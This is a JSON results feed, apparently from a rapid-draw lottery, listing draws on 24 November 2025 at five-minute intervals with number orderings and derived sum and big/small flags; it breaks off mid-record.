{"errorCode":0,"message":"操作成功","result":{"businessCode":0,"message":"操作成功","data":[{"preDrawTime":"2025-11-24 23:38:40","preDrawIssue":21274889,"preDrawCode":"06,01,09,02,10,04,05,03,07,08","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-11-24 23:33:40","preDrawIssue":21274888,"preDrawCode":"06,10,01,04,03,07,08,02,09,05","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-11-24 23:28:40","preDrawIssue":21274887,"preDrawCode":"07,02,06,08,10,01,04,09,05,03","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-11-24 23:23:40","preDrawIssue":21274886,"preDrawCode":"02,06,05,10,04,07,01,08,03,09","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-11-24 23:18:40","preDrawIssue":21274885,"preDrawCode":"01,08,09,07,06,10,03,04,02,05","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-11-24 23:13:40","preDrawIssue":21274884,"preDrawCode":"09,04,05,08,03,02,01,06,07,10","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-11-24 23:08:40","preDrawIssue":21274883,"preDrawCode":"04,10,09,03,06,01,08,05,07,02","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-11-24 23:03:40","preDrawIssue":21274882,"preDrawCode":"02,08,06,03,04,05,10,09,01,07","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-11-24 22:58:40","preDrawIssue":21274881,"preDrawCode":"05,01,10,03,06,02,09,08,04,07","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-11-24 22:53:40","preDrawIssue":21274880,"preDrawCode":"10,03,06,07,04,08,09,05,01,02","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-11-24 22:48:40","preDrawIssue":21274879,"preDrawCode":"08,02,09,04,03,06,05,10,01,07","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-11-24 22:43:40","preDrawIssue":21274878,"preDrawCode":"06,07,10,04,01,03,02,05,09,08","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-11-24 22:38:40","preDrawIssue":21274877,"preDrawCode":"07,08,10,04,03,06,02,05,09,01","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-11-24 22:33:40","preDrawIssue":21274876,"preDrawCode":"09,06,03,07,01,08,02,10,04,05","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-11-24 22:28:40","preDrawIssue":21274875,"preDrawCode":"06,01,04,05,10,09,08,02,03,07","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-11-24 22:23:40","preDrawIssue":21274874,"preDrawCode":"08,01,10,04,06,07,02,09,03,05","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-11-24 22:18:40","preDrawIssue":21274873,"preDrawCode":"10,01,07,08,02,03,05,04,06,09","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-11-24 22:13:40","preDrawIssue":21274872,"preDrawCode":"09,08,05,06,07,04,10,01,03,02","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-11-24 22:08:40","preDrawIssue":21274871,"preDrawCode":"10,05,06,07,03,04,09,08,01,02","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-11-24 22:03:40","preDrawIssue":21274870,"preDrawCode":"10,07,06,08,02,01,04,05,03,09","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-11-24 21:58:40","preDrawIssue":21274869,"preDrawCode":"10,09,06,04,03,07,02,05,08,01","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-11-24 21:53:40","preDrawIssue":21274868,"preDrawCode":"09,07,04,06,01,03,08,10,05,02","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-11-24 21:48:40","preDrawIssue":21274867,"preDrawCode":"05,06,01,08,03,02,07,09,10,04","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-11-24 21:43:40","preDrawIssue":21274866,"preDrawCode":"01,09,02,06,04,10,05,08,03,07","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-11-24 21:38:40","preDrawIssue":21274865,"preDrawCode":"07,09,05,02,04,03,06,01,08,10","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-11-24 21:33:40","preDrawIssue":21274864,"preDrawCode":"03,02,01,09,10,07,05,08,06,04","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-11-24 21:28:40","preDrawIssue":21274863,"preDrawCode":"08,06,01,07,05,04,02,09,10,03","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-11-24 21:23:40","preDrawIssue":21274862,"preDrawCode":"10,08,01,04,09,06,03,02,05,07","sumFS":18,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-11-24 21:18:40","preDrawIssue":21274861,"preDrawCode":"02,10,06,07,01,09,08,04,05,03","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-11-24 21:13:40","preDrawIssue":21274860,"preDrawCode":"07,10,06,09,03,01,02,08,05,04","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-11-24 21:08:40","preDrawIssue":21274859,"preDrawCode":"10,01,02,03,07,05,06,08,04,09","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-11-24 21:03:40","preDrawIssue":21274858,"preDrawCode":"06,01,10,09,02,04,08,07,05,03","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-11-24 20:58:40","preDrawIssue":21274857,"preDrawCode":"03,06,04,08,05,01,10,07,09,02","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-11-24 20:53:40","preDrawIssue":21274856,"preDrawCode":"03,01,06,07,02,05,09,04,10,08","sumFS":4,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-11-24 20:48:40","preDrawIssue":21274855,"preDrawCode":"10,04,08,03,01,06,05,02,07,09","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-11-24 20:43:40","preDrawIssue":21274854,"preDrawCode":"10,02,06,03,07,01,08,05,04,09","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-11-24 20:38:40","preDrawIssue":21274853,"preDrawCode":"08,09,07,04,01,05,06,10,03,02","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-11-24 20:33:40","preDrawIssue":21274852,"preDrawCode":"07,06,03,04,08,01,05,10,09,02","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-11-24 20:28:40","preDrawIssue":21274851,"preDrawCode":"03,01,06,09,07,02,08,04,10,05","sumFS":4,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-11-24 20:23:40","preDrawIssue":21274850,"preDrawCode":"06,04,01,07,09,08,10,02,03,05","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-11-24 20:18:40","preDrawIssue":21274849,"preDrawCode":"02,08,03,04,01,07,09,05,10,06","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-11-24 20:13:40","preDrawIssue":21274848,"preDrawCode":"03,10,07,05,02,06,01,04,09,08","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-11-24 20:08:40","preDrawIssue":21274847,"preDrawCode":"01,06,08,05,10,03,09,04,07,02","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-11-24 20:03:40","preDrawIssue":21274846,"preDrawCode":"09,05,08,04,02,03,01,06,07,10","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-11-24 19:58:40","preDrawIssue":21274845,"preDrawCode":"01,05,08,06,04,07,09,02,10,03","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-11-24 19:53:40","preDrawIssue":21274844,"preDrawCode":"01,07,10,08,09,02,06,05,04,03","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-11-24 19:48:40","preDrawIssue":21274843,"preDrawCode":"06,04,10,02,07,03,01,08,05,09","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-11-24 19:43:40","preDrawIssue":21274842,"preDrawCode":"07,01,04,06,10,08,05,09,02,03","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-11-24 19:38:40","preDrawIssue":21274841,"preDrawCode":"01,08,07,03,06,05,04,02,09,10","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-11-24 19:33:40","preDrawIssue":21274840,"preDrawCode":"04,06,10,02,07,09,03,01,08,05","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-11-24 19:28:40","preDrawIssue":21274839,"preDrawCode":"01,04,02,03,05,10,08,07,09,06","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-11-24 19:23:40","preDrawIssue":21274838,"preDrawCode":"10,07,08,03,02,06,01,09,05,04","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-11-24 19:18:40","preDrawIssue":21274837,"preDrawCode":"02,09,03,04,10,08,07,01,06,05","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-11-24 19:13:40","preDrawIssue":21274836,"preDrawCode":"09,04,05,10,01,03,07,06,02,08","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-11-24 19:08:40","preDrawIssue":21274835,"preDrawCode":"06,09,08,07,04,01,03,02,05,10","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-11-24 19:03:40","preDrawIssue":21274834,"preDrawCode":"02,06,04,09,10,01,03,05,07,08","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-11-24 18:58:40","preDrawIssue":21274833,"preDrawCode":"04,09,10,01,07,05,08,03,02,06","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-11-24 18:53:40","preDrawIssue":21274832,"preDrawCode":"06,10,07,09,04,02,08,05,01,03","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-11-24 18:48:40","preDrawIssue":21274831,"preDrawCode":"05,08,01,07,02,10,04,09,06,03","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-11-24 18:43:40","preDrawIssue":21274830,"preDrawCode":"10,04,02,03,06,07,01,05,08,09","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-11-24 18:38:40","preDrawIssue":21274829,"preDrawCode":"09,07,08,01,04,05,06,02,10,03","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-11-24 18:33:40","preDrawIssue":21274828,"preDrawCode":"04,06,02,10,01,05,07,03,08,09","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-11-24 18:28:40","preDrawIssue":21274827,"preDrawCode":"03,08,01,06,04,07,02,05,10,09","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-11-24 18:23:40","preDrawIssue":21274826,"preDrawCode":"08,01,03,09,10,07,02,04,06,05","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-11-24 18:18:40","preDrawIssue":21274825,"preDrawCode":"05,04,02,01,06,09,08,07,03,10","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-11-24 18:13:40","preDrawIssue":21274824,"preDrawCode":"04,08,01,06,10,02,05,03,07,09","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-11-24 18:08:40","preDrawIssue":21274823,"preDrawCode":"02,10,07,09,03,06,04,08,01,05","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-11-24 18:03:40","preDrawIssue":21274822,"preDrawCode":"07,09,04,08,10,02,05,06,01,03","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-11-24 17:58:40","preDrawIssue":21274821,"preDrawCode":"06,03,01,08,05,02,04,10,07,09","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-11-24 17:53:40","preDrawIssue":21274820,"preDrawCode":"07,02,08,09,06,03,01,05,04,10","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-11-24 17:48:40","preDrawIssue":21274819,"preDrawCode":"09,01,04,02,03,06,07,08,05,10","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-11-24 17:43:40","preDrawIssue":21274818,"preDrawCode":"09,06,01,08,07,03,02,10,04,05","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-11-24 17:38:40","preDrawIssue":21274817,"preDrawCode":"03,09,07,01,06,10,02,04,05,08","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-11-24 17:33:40","preDrawIssue":21274816,"preDrawCode":"06,01,07,03,08,09,05,02,04,10","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-11-24 17:28:40","preDrawIssue":21274815,"preDrawCode":"06,08,03,09,07,10,04,01,05,02","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-11-24 17:23:40","preDrawIssue":21274814,"preDrawCode":"03,05,04,10,08,07,02,09,06,01","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-11-24 17:18:40","preDrawIssue":21274813,"preDrawCode":"10,01,04,03,09,05,08,06,02,07","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-11-24 17:13:40","preDrawIssue":21274812,"preDrawCode":"08,02,04,10,01,06,07,05,09,03","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-11-24 17:08:40","preDrawIssue":21274811,"preDrawCode":"03,07,04,01,10,08,02,09,06,05","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-11-24 17:03:40","preDrawIssue":21274810,"preDrawCode":"06,07,10,08,04,01,09,02,03,05","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-11-24 16:58:40","preDrawIssue":21274809,"preDrawCode":"05,10,02,08,07,01,09,06,04,03","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-11-24 16:53:40","preDrawIssue":21274808,"preDrawCode":"09,01,02,04,07,03,10,08,05,06","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-11-24 16:48:40","preDrawIssue":21274807,"preDrawCode":"10,07,08,02,06,09,03,04,05,01","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-11-24 16:43:40","preDrawIssue":21274806,"preDrawCode":"06,01,05,02,04,07,08,10,03,09","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-11-24 16:38:40","preDrawIssue":21274805,"preDrawCode":"03,04,02,09,10,05,07,08,01,06","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-11-24 16:33:40","preDrawIssue":21274804,"preDrawCode":"07,06,04,02,03,01,09,08,10,05","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-11-24 16:28:40","preDrawIssue":21274803,"preDrawCode":"03,08,01,05,04,09,10,02,07,06","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-11-24 16:23:40","preDrawIssue":21274802,"preDrawCode":"09,01,03,06,04,05,07,10,02,08","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-11-24 16:18:40","preDrawIssue":21274801,"preDrawCode":"03,04,02,06,10,08,09,07,01,05","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-11-24 16:13:40","preDrawIssue":21274800,"preDrawCode":"10,06,04,09,02,01,05,03,07,08","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-11-24 16:08:40","preDrawIssue":21274799,"preDrawCode":"05,07,10,09,08,04,02,06,01,03","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-11-24 16:03:40","preDrawIssue":21274798,"preDrawCode":"10,04,07,09,03,02,05,06,01,08","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-11-24 15:58:40","preDrawIssue":21274797,"preDrawCode":"01,03,05,10,06,08,07,02,04,09","sumFS":4,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-11-24 15:53:40","preDrawIssue":21274796,"preDrawCode":"02,09,01,06,08,05,04,10,07,03","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-11-24 15:48:40","preDrawIssue":21274795,"preDrawCode":"07,09,05,04,10,01,08,03,02,06","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-11-24 15:43:40","preDrawIssue":21274794,"preDrawCode":"07,01,04,02,03,06,09,08,05,10","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-11-24 15:38:40","preDrawIssue":21274793,"preDrawCode":"10,02,01,03,06,07,08,09,04,05","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-11-24 15:33:40","preDrawIssue":21274792,"preDrawCode":"05,01,07,06,08,09,03,02,10,04","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-11-24 15:28:40","preDrawIssue":21274791,"preDrawCode":"02,06,08,05,04,10,09,03,07,01","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-11-24 15:23:40","preDrawIssue":21274790,"preDrawCode":"09,10,01,02,07,05,06,08,03,04","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-11-24 15:18:40","preDrawIssue":21274789,"preDrawCode":"01,09,10,04,06,05,03,07,08,02","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-11-24 15:13:40","preDrawIssue":21274788,"preDrawCode":"07,04,10,03,05,02,01,09,06,08","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-11-24 15:08:40","preDrawIssue":21274787,"preDrawCode":"05,01,06,09,08,03,07,04,10,02","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-11-24 